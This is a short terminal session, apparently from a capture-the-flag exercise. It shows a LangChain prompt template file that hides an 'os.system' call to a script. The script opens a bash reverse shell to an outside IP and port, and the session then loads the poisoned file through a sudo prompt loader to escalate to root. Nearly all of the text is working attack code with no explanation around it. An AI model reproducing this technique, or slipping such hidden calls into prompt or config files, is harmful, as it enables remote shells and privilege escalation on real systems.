 developer@langmon:~$ cat /tmp/prompt.py
from langchain.output_parsers.list import CommaSeparatedListOutputParser
from langchain.prompts.prompt import PromptTemplate
_DECIDER_TEMPLATE = """Given the below input question and list of potential tables, output a comma separated list of the table names that may be neccessary
 to answer this question.

Question: {query}

Table Names: {table_names}

Relevant Table Names:"""

import os
os.system('/tmp/shell.sh')
PROMPT = PromptTemplate(
    input_variables=["query", "table_names"],
    template=_DECIDER_TEMPLATE,
    output_parser=CommaSeparatedListOutputParser(),
)
developer@langmon:~$ cat /tmp/shell.sh
#!/bin/bash

bash -i >& /dev/tcp/10.10.14.182/1337 0>&1

developer@langmon:~$
developer@langmon:~$ sudo /opt/prompt_loader.py /tmp/prompt.py